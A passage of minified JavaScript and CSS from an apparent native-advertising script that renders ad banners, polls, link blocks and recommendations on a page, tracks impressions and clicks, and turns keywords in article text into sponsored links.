class="s-pHM"><sjdiv style="margin-bottom: 10px; font-size: 16px;">Благодарим Вас за участие в опросе!</sjdiv><sjdiv style="font-size: 14px;">Ваше мнение очень важно для нас.</sjdiv></sjdiv>')}(o,r)),this.$banner=i("sjdiv",a),this.$container=i(".s-kmh",a);var d=s(".s-YHG",a),l=i(".s-Gc0",a);i(".s-y1w",a).addEventListener("click",this.onClose.bind(this)),o.multi?(Pe(a),l.addEventListener("click",this.onClickAnswerBtn.bind(this))):n(d,(function(t){t.addEventListener("click",e.onClickAnswer.bind(e))}))},e.prototype.onClickAnswer=function(t){if(t.stopPropagation(),!this.banner.clicked){var e=t.currentTarget,i=e.getAttribute("data-sj-id");if(i){var s=this.$banner.getBoundingClientRect();this.sendEvent("answer-"+this.banner.gr+"-"+i,{c14:t.clientX-s.left+","+(t.clientY-s.top)}),this.$banner.classList.add("s-lMU"),e.removeAttribute("data-sj-id"),this.banner.clicked=!0}}},e.prototype.onClickAnswerBtn=function(t){var e=this;if(t.stopPropagation(),!this.banner.clicked){var i=s(".s-yH0",this.pd.$target);i&&n(i,(function(i){var s=i.getAttribute("data-sj-id");if(s){var n=e.$banner.getBoundingClientRect();e.sendEvent("answer-"+e.banner.gr+"-"+s,{c14:t.clientX-n.left+","+(t.clientY-n.top)},!0),e.$banner.classList.add("s-lMU"),e.banner.clicked=!0}}))}},e.prototype.onClose=function(t){t.stopPropagation();var e=this.$banner,i=this.$container;this.sendEvent("poll-close");var s=function(){e.classList.add("s-eiV"),i.removeEventListener("transitionend",s)};i.addEventListener("transitionend",s),i.style.height=i.offsetHeight+"px",setTimeout((function(){e.classList.add("sj-opacity")}),0)},e}(Ft);function De(t,e,i){return e||(e="Ссылка "+i),'<sjdiv class="s-l9i">'+$(t,e,"",'data-id="'+i+'"')+"</sjdiv>"}var $e=function(t){function e(e,i,s){void 0===s&&(s={}),t.apply(this,arguments);var n=e.st;this.showDelay=s.showDelay||null!=n?1e3*n:1e3}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd,a=r.$target;a.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=V(t,e,i);s.push("s-PnC");var n="";t.image&&0==t.td&&(n=z(D(t.image),"s-k3d s-Ob4",'data-sj-click="image"'));var o="";t.icon&&2==t.td&&(o=D(t.icon));var r=t.text,a="";(t.link1||t.link2||t.link3||t.link4)&&(a='<sjdiv class="s-ebb">'+(t.link1?De(t.link1,t.linkTitle1,1):"")+" "+(t.link2?De(t.link2,t.linkTitle2,2):"")+" "+(t.link3?De(t.link3,t.linkTitle3,3):"")+" "+(t.link4?De(t.link4,t.linkTitle4,4):"")+"</sjdiv>");var d=G(t.bannerLabel,t.bannerLabel2),l='<sjdiv class="s-peM">'+$(t.url,t.title+o,"s-qKQ")+'<sjdiv class="s-FiH" data-sj-click="text">'+r+"</sjdiv>"+a+" "+(e.isVertical?"":d)+"</sjdiv>";return t.classes=s,'<sjdiv class="'+t.classes.join(" ")+'">'+Y(t)+'<sjdiv class="s-kmh"><sjdiv class="s-DrE">'+(n+l)+"</sjdiv>"+(e.isVertical?d:"")+"</sjdiv></sjdiv>"}(o,r)),this.$banner=i("sjdiv",a),this.$container=i(".s-kmh",a);var d=Qt(this),l=i(".s-qKQ",a);l.addEventListener("click",(function(t){t.stopPropagation(),e.showEventSent?o.clicked?t.preventDefault():e.onClick(t):t.preventDefault()})),n(s("[data-sj-click]",a),(function(t){var i=t.getAttribute("data-sj-click");e.SJ._env.devices.isMobile&&-1===d.indexOf(i)||t.addEventListener("click",(function(){return l.click()}))}));var p=function(t){t.stopPropagation();var e=t.currentTarget.getAttribute("data-id");this.sendEvent("link-clk-"+e)}.bind(this);n(s(".s-l9i a",this.$container),(function(t){t.href=A(o,t.href),t.addEventListener("click",p)})),function(t){var e=i(".s-k3d",t);if(e){var s=window.innerWidth/document.body.clientWidth;if(t.clientWidth*Math.min(s,1)>450){var n=i(".s-peM",t);n.offsetHeight>e.offsetHeight&&(e.classList.remove("s-Ob4"),e.style.height=n.offsetHeight+"px")}}}(a)},e}(Ft);function We(t){var e=0;return t.forEach((function(t){t.sendShowBlk?e+=1:x(t.$target,{},!0)>=50&&(t.sendShowBlk||(It({event:"show-blk",intent:"native",item:"",appid:t.id}),t.sendShowBlk=!0,e+=1))})),t.length===e}function Ve(t){var e,i,s,n=(e=We,i=300,s=null,function(){for(var t=this,n=[],o=arguments.length;o--;)n[o]=arguments[o];s||(s=setTimeout((function(){e.call.apply(e,[t].concat(n)),s=null}),i))}),o=function(){n(t)&&window.removeEventListener("scroll",o)};window.addEventListener("scroll",o)}function Oe(t,e){var s=_();t.forEach((function(t){var n,o=t.appid,r=t.adb;if(t.pagehash=s._env.pagehash,!r||!r.error)if("blink"!==t.bannerType)if("branding"!==t.bannerType&&"headshot"!==t.bannerType)"bottom"===o?(t.sticky=!0,n=gt(e[0],"bottom",!0)):n=o?e.filter((function(t){return!t.rendered&&t.id===o}))[0]:e.filter((function(t){return!t.rendered}))[0],n&&(t.sticky?Ge(t,n):function(t,e){if(null==e.$target)return;var s;if(e.nativeContentWidgetSelector){s=i(q.rootSelector+" "+e.nativeContentWidgetSelector+":not([rendered])")}var n=C(),o=At(t),r=e.hint.width*Math.min(n,1);if(e.isVertical=r<=o,"rich"===t.bannerType&&r<300)return!1;Ge(t,e),s&&(s.innerHTML="",s.removeAttribute("preRender"),s.setAttribute("rendered",""));return!0}(t,n)&&(n.rendered=!0));else{var a=new Ot(t,s._env.profile);a.init()&&s._env.viewList.push(a)}else Ge(t)})),q.emptyBlocks=e.filter((function(t){return!t.rendered})),Ve(q.emptyBlocks),q.emptyBlocks.forEach((function(t){!function(t){if(!t.customScript)return;var e=_()._env.turboReferer;e&&(t.customScript=t.customScript.replace(/%referrer%/g,e));var s=t.id||"0",n=i(q.rootSelector+" "+t.nativeContentWidgetSelector+":not([rendered])"),o="sj-inject-"+s;n&&(n.removeAttribute("preRender"),n.setAttribute("rendered",""));t.$target.insertAdjacentHTML("afterend",'<div class="'+o+'">'+t.customScript+"</div>"),t.$target.parentNode.removeChild(t.$target);var r=i("."+o);try{r&&(t.$target=r,w(r)),St({event:"cs-inject",appid:t.id})}catch(e){It({event:"inject-error",appid:t.id})}}(t)}))}function Ge(t,e){void 0===e&&(e={});var i=_(),s=i._env.devices;e.uaData={isIOS:s.isIOS,isMobile:s.isMobile,isTablet:s.isTablet};var n=new(0,{article:Pt,blink:qe,rich:le,media:ie,showcase:re,hopper:ce,superhop:ve,embed:Qe,duplex:Fe,poll:ze,context:$e}[t.bannerType])(t,e);if(n.init(),"blink"!==t.bannerType)return i._env.viewList.push(n),n}function Ye(){var t,e,s=window.SJ._env.devices.isPhone||document.body.clientWidth<600,n=q.top[0];!q.isBranding||n.bpr&&s?(q.isSuperTop||q.isOmnipage)&&(e=(t=Ee()).nodes,Vt(t.selector,{watch:!0})):Vt("body",{watch:!0,isBpr:n.bpr});var o=function(t){var e=window.SJ._env.profile;if(q.isBranding||q.isOmnipage)return Be(q.pluginData,{ignoreSkipTags:e.ignoreSkipTags});if(q.isSuperTop){if(t.length)return Be(q.pluginData,{$targets:t,offset:450,ignoreSkipTags:e.ignoreSkipTags});q.isSuperTop=!1}var s=[];if(0===s.length&&e.autoPlacementAllowed){var n=Me();s=Be(q.pluginData,{$targets:n})}return s.length!==q.pluginData.length&&q.pluginData.forEach((function(t){if(!t.$target){if(t.hopper){var n=Be([t],{$targets:Me()})[0];if(n)return void s.push(n)}if(t.superhop){var o=i(e.superHopSelector||Ee().selector);if(null==o)return;return Le(t,o,o.firstChild),void s.push(t)}if("context"===t.id){var r=i(e.contextSelector);if(null==r)return;return Le(t,r.parentNode,r.nextSibling),void s.push(t)}var a=q.rootSelector+" ";a+=t.nativeContentWidgetSelector||"#SlickJumpNativeAds";var d=Se(a+=":not([rendered])",t.placement),l=d[0],p=d[1];l&&!p.displayNone&&(t.$target=l,t.hint=p,s.push(t))}})),s}(e);if(0!==o.length){if(q.recommended)!function(t,e){var i=_(),s=Ce(e);if(s.length){var n=C(),o=At();s.forEach((function(e){if(e.$target){var s={banner:"rcmd",title:"Читайте также: ",items:t,pagehash:i._env.pagehash},r=e.hint.width*Math.min(n,1);e.isVertical=r<=o,e.rendered=!0,e.$target.removeAttribute("preRender"),e.$target.setAttribute("rendered","");var a=new Ne(s,e);a.init(),i._env.viewList.push(a),It({event:"rcmd-top",appid:"rcmd_"+e.id})}}))}}(q.recommended,q.pluginData);else{var r=Ce(q.pluginData)[0];r&&r.$target&&(o.push(r),It({event:"rcmd-top",appid:"rcmd_"+r.id}))}Oe(q.top,o)}}function Ue(t){if(0!==t.length){var e=window.SJ._env.profile.contentSelector;if(e){var i=0,r=S(),a=y(q.rootSelector,e).selector,d=s(q.rootSelector+" "+a),l=function(t,e){var i,s=0,n=[],r=[],a={},d=0,l=new Ae(t,{each:function(t){d++,t.href=i,t.rel="nofollow";var e=t.parentNode;"A"===e.tagName&&l.unwrapNode(e)}});return l.getTextNodes((function(t){for(var d=0;d<t.length;d++){var p=t[d],c=p.textContent.trim().length;if(s>3e3||t.length-1===d){var v=e.length;a={},e.forEach((function(t){var e=0;0!==v&&l.mark(t.kw,{nodes:r,filter:function(s,r){if(0!==v){var d=s.parentNode;if(null!=d){if("A"===d.tagName){var l=d.getAttribute("href")||"";if(null!=d.getAttribute("data-s-RYc")||0===l.indexOf("#"))return}var p=He(s);"LI"===p.tagName&&(p=p.parentNode);var c=o(n,(function(t){return t===p})),h=a[t.stem];return!(c||h>=1||(a[t.stem]=a[t.stem]+1||1,e>t.url.length-1&&(e=0),i=B(i=t.url[e],"sj_term",r),e++,v--,n.push(p),0))}}}})})),s=0,r=[]}s+=c,c>0&&r.push(p)}})),d}(d,t);n(d,(function(t){var e=t.offsetHeight||t.getBoundingClientRect().height;i+=e})),It({event:"link-render",lengthMS:{lnks:l,scrns:Math.floor(i/r)}})}}}function Je(){var t=_()._env;if(!t.session){var i=function(){var t={isAndroid:!1,isIOS:!1,isMobile:!1,isTablet:!1},e=navigator.userAgent,i=/iPhone/i,s=/iPad/i,n=/iPod/i,o=/Android.*Mobile/;if(i.test(e))t.isMobile=!0,t.isPhone=!0,t.isIOS=!0;else if(s.test(e)||n.test(e))t.isMobile=!0,t.isTablet=!0,t.isIOS=!0;else if(o.test(e)||/Android/i.test(e)){var r=o.test(e);t.isAndroid=!0,t.isMobile=!0,t.isPhone=r,t.isTablet=!r}if(!t.isMobile){var a=navigator.platform;(i.test(a)||s.test(a)||n.test(a)||/Linux\s+arm/i.test(a))&&(t.isMobile=!0)}return t}();I('@charset "UTF-8";sjdiv{display:block}sjdiv,sjdiv>*{box-sizing:border-box}sjdiv>sjdiv{font-style:normal;text-indent:0!important;white-space:normal!important}sjdiv svg{display:inline}sjdiv sup{font:initial!important;font-family:inherit!important;font-size:smaller!important;position:static!important;vertical-align:super!important}sjdiv br{display:inline!important}sjdiv video{border:none!important;border-radius:0!important;clear:none!important;float:none!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:1!important;outline:none!important;padding:0!important;position:static!important;visibility:visible!important}sjdiv>a{text-decoration:none!important}sjdiv .s-gZc img,sjdiv img.s-IEI,sjdiv>p,sjdiv>ul,sjdiv>ul>li{background:none!important;border:0!important;border-radius:0!important;box-shadow:none!important;clear:none!important;float:none!important;margin:0!important;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;opacity:1!important;outline:none!important;padding:0!important;position:static!important;text-align:left!important;text-decoration:none!important;text-indent:0!important;text-transform:none!important;vertical-align:baseline!important;visibility:visible!important}sjdiv .s-gZc img:after,sjdiv .s-gZc img:before,sjdiv img.s-IEI:after,sjdiv img.s-IEI:before,sjdiv>p:after,sjdiv>p:before,sjdiv>ul:after,sjdiv>ul:before,sjdiv>ul>li:after,sjdiv>ul>li:before{content:none!important}sjdiv .s-gZc img,sjdiv img.s-IEI{display:block!important;height:auto!important;max-width:100%!important;width:auto!important}sjdiv div,sjdiv span,sjdiv.s-gZc p{font-size:inherit!important;line-height:inherit!important}sjdiv.s-gZc p{color:inherit!important;display:block!important;font-family:inherit!important;font-weight:inherit!important;margin:.5em 0!important;overflow:initial!important}sjdiv.s-gZc .s-peM ul{color:inherit!important;display:block!important;list-style-image:none!important;list-style-position:initial!important;list-style-type:disc!important;margin:.5em 0 .5em .5em!important;overflow:hidden!important;padding-left:1.333em!important}sjdiv.s-gZc .s-peM ul>li{color:inherit!important;display:list-item!important;font-family:inherit!important;list-style:inherit!important;margin:0 0 .3em!important;overflow:initial!important}sjdiv.s-gZc .s-peM ul>li:last-child{margin-bottom:0!important}sjdiv.s-gZc .s-peM ul :after,sjdiv.s-gZc .s-peM ul :before,sjdiv.s-gZc .s-peM ul:after,sjdiv.s-gZc .s-peM ul:before{content:none!important}sjdiv.s-gZc.s-DNu .s-peM ul li,sjdiv.s-gZc.s-oI4 .s-peM ul li{margin-bottom:.4em!important}sjdiv.s-gZc:not(.s-R5y) .s-peM ul{font-family:inherit!important;font-size:inherit!important;font-weight:inherit!important;line-height:inherit!important}sjdiv.s-gZc:not(.s-R5y) .s-peM ul>li{font-family:inherit!important;font-size:inherit!important;font-style:normal!important;font-weight:inherit!important;line-height:normal!important}sjdiv .s-dbj,sjdiv .s-F5u,sjdiv .s-olR,sjdiv .s-Mag{font-family:Open Sans,Arial,Helvetica,sans-serif!important}sjdiv .s-eiV{display:none!important}sjdiv .s-a37{padding-bottom:8px}sjdiv .s-F5u{color:#939393;font-size:12px;line-height:normal}sjdiv .s-F5u .s-nu7{font-size:7px;line-height:9px}sjdiv .s-F5u>a{color:#71b087!important;font-size:inherit!important;font-style:normal!important;text-decoration:none!important}sjdiv .s-F5u>a:hover{text-decoration:underline!important}sjdiv .s-y1w{-webkit-tap-highlight-color:transparent;background:#c1c1c1;border-radius:1px;cursor:pointer;font-size:12px;height:16px;line-height:1;padding:2px;width:16px;z-index:10}sjdiv .s-y1w svg{height:1em;width:1em}sjdiv .s-mc2{word-wrap:break-word;background-color:#ededed;border-radius:3px;color:#fff;display:block;line-height:1.5;margin-bottom:15px;padding:.2em .765em;text-align:center;word-break:break-word}sjdiv .s-mc2 svg{height:1em;position:relative;top:-.125em;vertical-align:middle;width:1em}sjdiv .s-Pv5{border:0!important}sjdiv .s-Pv5 img.s-IEI,sjdiv .s-B6g img.s-IEI{display:inline-block!important}sjdiv .s-Pv5 a,sjdiv .s-B6g a{border:0!important}sjdiv .s-Pv5 .s-LqL,sjdiv .s-B6g .s-LqL{background-color:#fff;max-width:none}sjdiv .s-Pv5{background:transparent;bottom:0;cursor:pointer;height:100%;position:fixed;text-align:center;top:0;transition:top .7s;will-change:top;z-index:10}sjdiv .s-Pv5 .s-nhs{display:inline-block;left:0;padding:0 15px;position:absolute;right:0;top:50%;transform:translateY(-50%)}sjdiv .s-Pv5.s-YSv{left:0}sjdiv .s-Pv5.s-sIh{right:0}sjdiv .s-B6g{background:transparent;margin:0 auto;position:relative;text-align:center;width:100%}sjdiv .s-B6g img.s-IEI{vertical-align:middle!important}sjdiv .s-B6g .s-sUD{max-width:none;padding:4px;position:absolute;top:0}sjdiv .s-B6g .s-sUD .s-dbj,sjdiv .s-B6g .s-sUD .s-olR{background:rgba(0,0,0,.4);border-radius:4px;color:#fff;line-height:1.5;padding:1px 6px}sjdiv .s-B6g .s-sUD .s-dbj,sjdiv .s-B6g .s-sUD .s-I2l{color:#fff}sjdiv .s-CyQ .s-qKQ{margin-bottom:.5em;text-align:center}sjdiv .s-QOv{box-shadow:0 0 0 1px #e3e3e3;height:90vh;max-height:700px;padding:0 .5px}sjdiv .s-QOv iframe{display:block}sjdiv .s-smK{-webkit-tap-highlight-color:transparent;cursor:pointer!important;display:inline-block;height:34px;margin-top:-17px;padding:5px;position:absolute;top:40%;width:24px}sjdiv .s-xBM{left:0}sjdiv .s-cyb{right:0}sjdiv .s-smK.s-RYc{pointer-events:none}sjdiv .s-smK.s-RYc svg{fill:#cdcdcd;pointer-events:none}sjdiv .s-gZc,sjdiv.s-gZc{font-smooth:always;-webkit-font-smoothing:antialiased;margin:10px 0;position:relative;text-align:left;width:100%}sjdiv .s-gZc .s-kmh,sjdiv.s-gZc .s-kmh{-webkit-tap-highlight-color:transparent;background:#fff;border:1px solid #e3e3e3;border-left:none;border-right:none;color:#424242;display:block;font-weight:400}sjdiv .s-gZc .s-kmh:focus,sjdiv .s-gZc .s-kmh:hover,sjdiv .s-gZc .s-kmh:link,sjdiv .s-gZc .s-kmh:visited,sjdiv.s-gZc .s-kmh:focus,sjdiv.s-gZc .s-kmh:hover,sjdiv.s-gZc .s-kmh:link,sjdiv.s-gZc .s-kmh:visited{background:#fff;color:#424242!important;outline:none;text-decoration:none}sjdiv .s-olR{flex:none;line-height:normal}sjdiv .s-olR a.s-SeI,sjdiv .s-olR a.s-SeI:hover{background-color:transparent!important;border:none;display:inline-block!important;font-family:inherit!important;font-size:inherit!important;font-weight:400!important;margin:0!important;padding:0!important}sjdiv .s-I2l{color:#71b087;text-decoration:none}sjdiv .s-sUD{padding-bottom:5px}sjdiv .s-LqL{align-items:baseline;justify-content:flex-end;padding-top:5px}sjdiv .s-LqL .s-olR{margin-right:auto;padding-right:5px}sjdiv .s-LqL .s-pZS{text-align:right}sjdiv .s-Grs{color:#939393;font-size:10px;text-align:right}sjdiv .s-Grs>*{display:inline-block;margin-bottom:.5em!important}sjdiv .s-Grs>:after{background:none;color:#c6c6c6;content:"|"!important;display:inline-block!important;margin:0 5px!important;position:relative;top:-1px}sjdiv .s-Grs>:last-child:after{content:none!important}sjdiv .s-LqL,sjdiv .s-sUD{display:flex;font-size:10px;font-weight:400;line-height:normal;margin:0 auto;max-width:768px;width:100%}sjdiv .s-sUD{align-items:flex-end}sjdiv .s-dbj{margin-left:auto;padding-right:12px;text-align:right}sjdiv.s-Mag{align-items:center;color:#fff;display:inline-flex;font-size:10px;height:12px;justify-content:center;position:relative;width:16px}sjdiv.s-Mag .s-koa{background-color:#a4a4a4;border-radius:3px;line-height:1.5;opacity:0;padding:0 8px;pointer-events:none;position:absolute;right:15px;transition:opacity .3s;white-space:nowrap!important}sjdiv.s-Mag:hover .s-koa{opacity:1}sjdiv.s-Mag:after{background-color:#e1e1e1;border-radius:50%;content:"";display:block;height:3px;width:3px}sjdiv .s-IgQ{color:#fff;cursor:pointer;display:inline-block;line-height:normal;margin-top:.5em;padding:.26em .55em}sjdiv.s-Ckw .s-IgQ{align-items:center;background-color:#f3f3f3!important;color:#424242;display:inline-flex;justify-content:center;margin-top:10px;min-height:38px;width:100%}sjdiv.s-Ckw .s-IgQ:hover{background-color:#f3f3f3!important}sjdiv .s-qKQ,sjdiv.sj-h1,sjdiv.sj-h2{word-wrap:break-word;font-weight:700;-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual;line-height:1.3;word-break:break-word}sjdiv .s-qKQ,sjdiv.sj-h1{font-size:21px}sjdiv.sj-h2{font-size:18px}sjdiv .s-FiH{word-wrap:break-word;line-height:1.4;word-break:break-word}sjdiv .s-qey{-webkit-tap-highlight-color:transparent;margin:0 auto;max-width:768px;padding:10px 0}sjdiv .s-qlr{height:30px;margin-bottom:10px}sjdiv .s-qlr img{max-height:100%!important;max-width:100%!important;width:auto!important}sjdiv.s-Gr2{background-color:#fff;bottom:0;box-shadow:0 5px 30px 5px rgba(0,0,0,.2);font-family:Helvetica Neue,Arial,sans-serif;left:0;padding:0 8px;position:fixed;right:0;transform:translateY(110%);transition:transform .5s;z-index:100}sjdiv.s-Gr2 .s-y1w{background:none;font-size:20px;height:40px;opacity:.38;opacity:0;padding:4px 0 16px 12px;position:absolute;right:-8px;text-align:center;top:0;transition:opacity .3s 1.5s,visibility 0s 1.5s;visibility:hidden;width:40px}sjdiv.s-Gr2 .s-zJ3{height:75px;position:absolute;right:-8px;top:0;width:75px;z-index:5}sjdiv.s-Gr2 .s-sUD{padding:3px 0}sjdiv.s-Gr2 .s-sUD .s-olR{display:inline-block!important}sjdiv.s-Gr2 .s-sUD .s-Mag{margin-left:0!important}sjdiv.s-Gr2 .s-gZc{margin:0 auto!important;padding:0}sjdiv.s-Gr2 .s-kmh{border:0}sjdiv.s-Gr2 .s-qKQ{font-size:12px!important}sjdiv.s-Gr2 .s-BHR .s-k3d{padding-right:10px!important;width:32%!important}sjdiv.s-Gr2 .s-BHR .s-k3d img{margin-top:3px!important}sjdiv.s-Gr2 .s-DNu .s-k3d{height:100px!important;width:100px!important}sjdiv.s-Gr2 .s-DNu .s-peM{padding-left:110px}sjdiv.s-Gr2 .s-G7N{margin:-.6em;padding:.6em;position:relative}sjdiv.s-Gr2.s-wiZ{transform:translateY(0)}sjdiv.s-Gr2.s-wiZ .s-y1w{opacity:.35;visibility:visible}sjdiv.s-Gr2 .s-LqL,sjdiv.s-wce .s-LqL{display:block!important;overflow:hidden;padding-bottom:3px;padding-top:4px}sjdiv.s-Gr2 .s-F5u,sjdiv.s-wce .s-F5u{display:inline-block!important;font-size:9px!important;white-space:nowrap!important}sjdiv.s-Gr2 .s-pZS,sjdiv.s-Gr2 .s-pZS sjdiv,sjdiv.s-wce .s-pZS,sjdiv.s-wce .s-pZS sjdiv{display:inline;white-space:nowrap!important}sjdiv.s-Gr2 .s-qey,sjdiv.s-wce .s-qey{padding:0!important}sjdiv.s-Gr2 .s-qKQ,sjdiv.s-wce .s-qKQ{font-size:14px;line-height:normal;margin-bottom:0}sjdiv.s-Gr2 .s-FiH,sjdiv.s-wce .s-FiH{font-size:12px!important;line-height:1.5}sjdiv.s-Gr2 .s-IgQ,sjdiv.s-wce .s-IgQ{font-size:12px!important;margin-top:5px}sjdiv.s-Gr2 .s-gZc .s-FiH,sjdiv.s-Gr2.s-gZc .s-FiH,sjdiv.s-wce .s-gZc .s-FiH,sjdiv.s-wce.s-gZc .s-FiH{margin-top:6px}sjdiv.s-Gr2 .s-gZc .s-FiH p,sjdiv.s-Gr2.s-gZc .s-FiH p,sjdiv.s-wce .s-gZc .s-FiH p,sjdiv.s-wce.s-gZc .s-FiH p{line-height:1.5!important;margin:0!important}sjdiv.s-Gr2 .s-gZc .s-FiH ul,sjdiv.s-Gr2.s-gZc .s-FiH ul,sjdiv.s-wce .s-gZc .s-FiH ul,sjdiv.s-wce.s-gZc .s-FiH ul{margin-bottom:0!important;margin-top:0!important}sjdiv.s-Gr2 .s-gZc .s-FiH ul>li,sjdiv.s-Gr2.s-gZc .s-FiH ul>li,sjdiv.s-wce .s-gZc .s-FiH ul>li,sjdiv.s-wce.s-gZc .s-FiH ul>li{line-height:1.5!important;margin-bottom:0!important}sjdiv.s-GLb{align-items:center;display:flex;font-family:Helvetica Neue,Arial,sans-serif}sjdiv.s-wce{background-color:#fff;display:flex!important;flex-direction:column;min-height:100%;padding:0}sjdiv.s-wce .s-kmh{border:none;display:flex;flex-grow:1}sjdiv.s-wce .s-qey{display:flex!important;flex-direction:column}sjdiv.s-wce .s-sUD{background-image:url("[data-uri]");display:block;height:50px;left:0;padding:0 0 0 10px;position:absolute;top:0;width:100px;z-index:1}sjdiv.s-wce .s-sUD .s-olR{display:inline-block;position:relative;right:2px;top:2px}sjdiv.s-wce .s-sUD .s-I2l{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.25)}sjdiv.s-wce .s-dbj{display:none}sjdiv.s-wce .s-k3d{background-position:50%;background-size:150%;display:flex!important;flex:1 1 auto;min-height:130px}sjdiv.s-wce .s-k3d img.s-IEI{bottom:0;height:100%!important;left:0;margin:0 auto!important;position:absolute!important;right:0;top:0}sjdiv.s-wce .s-k3d>sjdiv{-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);position:relative;width:100%}sjdiv.s-wce .s-peM{padding:6px 8px 0!important}sjdiv.s-wce .s-LqL{flex-shrink:0;padding-left:8px;padding-right:8px}sjdiv.s-wce .s-IgQ{margin-top:2px;padding:.14em .5em}sjdiv .s-JOd{transition:none!important}sjdiv.s-Bug{align-items:center;background-color:rgba(0,0,0,.7);bottom:0;display:flex;height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:2147483647}sjdiv.s-Bug .s-aBI{background-color:#fff;border-radius:10px;height:95vh;margin:0 auto;max-height:700px;max-width:800px;overflow:hidden;position:relative;width:95vw}sjdiv.s-Bug.s-Bug--full .s-aBI{border-radius:0;height:100%;max-height:100%;max-width:100%;width:100%}sjdiv.s-QpR .s-qey{padding:10px 0}sjdiv.s-QpR .s-k3d,sjdiv.s-QpR .s-peM{display:block;width:100%}sjdiv.s-QpR .s-peM{padding-top:10px}sjdiv.s-QpR .s-LqL{flex-direction:column}sjdiv.s-QpR .s-Grs,sjdiv.s-QpR .s-pZS{text-align:left}sjdiv.s-QpR .s-Grs>*{display:block!important}sjdiv.s-QpR .s-Grs>:after{content:none!important}sjdiv[data-sj-click]{-webkit-tap-highlight-color:transparent;cursor:pointer}sjdiv [id^=webo-]{align-items:center;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}sjdiv.s-DNu .s-qey{overflow:hidden}sjdiv.s-DNu .s-peM{font-family:inherit!important;line-height:1.4!important;overflow:initial;padding-left:215px;text-align:left}sjdiv.s-DNu .s-peM .s-FiH{margin-top:.625em}sjdiv.s-DNu .s-peM .s-IgQ{font-size:110%}sjdiv.s-DNu.s-vAy .s-k3d{float:left;height:133px;margin:3px 0;position:relative;width:200px}sjdiv.s-DNu.s-QpR .s-peM{padding:15px 0 0}sjdiv.s-DNu.s-Gr2 .s-IgQ,sjdiv.s-DNu.s-wce .s-IgQ{font-size:100%}sjdiv.s-BHR .s-qey{border-collapse:initial!important;display:table;max-width:800px;padding:15px 0}sjdiv.s-BHR .s-LqL,sjdiv.s-BHR .s-sUD{max-width:800px}sjdiv.s-BHR .s-peM{font-family:inherit!important}sjdiv.s-BHR .s-FiH{margin-top:.476em}sjdiv.s-BHR .s-FiH>p{text-align:left!important}sjdiv.s-BHR .s-IgQ{border-radius:3px;font-size:inherit}sjdiv.s-BHR.s-vAy .s-k3d,sjdiv.s-BHR.s-vAy .s-peM{display:table-cell;width:50%}sjdiv.s-BHR.s-vAy .s-peM{vertical-align:middle}sjdiv.s-BHR.s-vAy .s-G7N,sjdiv.s-BHR.s-vAy .s-FiH{font-size:18px}sjdiv.s-BHR.s-vAy .s-k3d{padding-right:15px;vertical-align:top}sjdiv.s-BHR.s-vAy.s-pl9 .s-k3d{width:45%}sjdiv.s-BHR.s-vAy.s-pl9 .s-peM{width:65%}sjdiv.s-BHR.s-vAy.s-pl9 .s-IgQ:first-child{margin-right:10px}sjdiv.s-BHR.s-QpR .s-qey{display:block}sjdiv.s-BHR.s-QpR .s-qlr{margin:10px 0;padding-bottom:0}sjdiv.s-BHR.s-QpR .s-qKQ{font-size:18px}sjdiv.s-BHR.s-QpR .s-G7N,sjdiv.s-BHR.s-QpR .s-FiH{font-size:16px}sjdiv.s-BHR.s-QpR.s-pl9 .s-IgQ{margin-top:10px;text-align:center;width:100%}sjdiv.s-BHR.s-Gr2 .s-qKQ,sjdiv.s-BHR.s-wce .s-qKQ{font-size:14px;line-height:normal;margin-bottom:0}sjdiv.s-BHR.s-Gr2 .s-FiH,sjdiv.s-BHR.s-wce .s-FiH{font-size:12px;line-height:1.5}sjdiv.s-BHR.s-Gr2 .s-IgQ,sjdiv.s-BHR.s-wce .s-IgQ{font-size:12px;min-height:0}sjdiv.s-oI4{margin:1.333em auto!important}sjdiv.s-oI4 .s-CyQ,sjdiv.s-oI4>.s-LqL,sjdiv.s-oI4>.s-sUD{max-width:760px}sjdiv.s-oI4 .s-CyQ{margin:0 auto;padding-top:10px}sjdiv.s-oI4>.s-kmh>.s-qey{display:table;max-width:760px;padding:0;width:100%}sjdiv.s-oI4>.s-kmh>.s-qey .s-qKQ{line-height:1.3}sjdiv.s-oI4>.s-kmh>.s-qey .s-FiH{margin:.655em 0}sjdiv.s-oI4>.s-kmh>.s-qey .s-FiH p{text-align:inherit!important}sjdiv.s-oI4>.s-kmh>.s-qey .s-G7N{margin-top:.8em}sjdiv.s-oI4>.s-kmh>.s-qey .s-IgQ{border-radius:3px;font-size:inherit;margin-top:0}sjdiv.s-oI4 .s-UM9{position:relative}sjdiv.s-oI4 .s-UM9:hover .s-AFe{display:block}sjdiv.s-oI4 .s-YcV{object-fit:cover;vertical-align:middle}sjdiv.s-oI4 .s-YcV>img{vertical-align:middle!important;width:100%!important}sjdiv.s-oI4 .s-qlr{height:auto;line-height:1;margin-bottom:.8em;max-height:50px}sjdiv.s-oI4 .s-mWP{-webkit-tap-highlight-color:transparent;cursor:pointer;position:absolute;z-index:2}sjdiv.s-oI4 .s-AFe{bottom:10px;height:25px;padding:0;right:10px;width:25px}sjdiv.s-oI4 .s-FfY{bottom:5px;height:30px;left:5px;padding:5px;width:30px}sjdiv.s-oI4 .s-Z4Y{bottom:0;height:100px;left:0;margin-left:-50px;margin-top:-50px;padding:20px;position:absolute;right:0;top:0;width:100px}sjdiv.s-oI4 .s-AFe,sjdiv.s-oI4 .s-YIH{display:none}sjdiv.s-oI4 .s-Z4Y,sjdiv.s-oI4 .s-YIH{left:50%;top:50%}sjdiv.s-oI4 .s-YIH{height:40px;margin-left:-20px;margin-top:-20px;width:40px}sjdiv.s-oI4 .s-WCn .s-YIH{display:block}sjdiv.s-oI4 .s-WCn .s-AFe,sjdiv.s-oI4 .s-WCn .s-FfY{display:none!important}sjdiv.s-oI4.s-vAy>.s-kmh{padding:1em 0;width:100%}sjdiv.s-oI4.s-vAy>.s-kmh>.s-qey{background-position:100% 